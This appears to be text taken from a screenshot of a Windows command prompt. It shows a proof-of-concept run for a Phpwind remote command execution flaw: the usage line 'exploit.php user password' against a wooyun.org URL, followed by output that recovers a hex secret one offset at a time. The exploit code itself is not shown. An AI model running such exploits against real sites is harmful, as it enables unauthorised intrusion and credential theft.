 命令提示符
Info: Poc for Phpwind远程命令执行
Test: exploit.php user password http://www.wooyun.org/phpwind/
CrackEd Offset 1 :2
CrackEd Offset 2 :2
CrackEd Offset 3 :3
CrackEd Offset 4 :0
CrackEd Offset 5 :d
CrackEd Offset 6 :4
CrackEd Offset 7 :2
CrackEd Offset 8 :f
CrackEd Offset 9 :a
CrackEd Offset 10 :9
CrackEd Offset 11 :d
CrackEd Offset 12 :d
CrackEd Offset 13 :5
CrackEd Offset 14 :6
CrackEd Offset 15 :0
CrackEd Offset 16 :6
CrackEd Offset 17 :1
CrackEd Offset 18 :1
CrackEd Offset 19 :c
CrackEd Offset 20 :e
CrackEd Offset 21 :b
CrackEd Offset 22 :1
CrackEd Offset 23 :1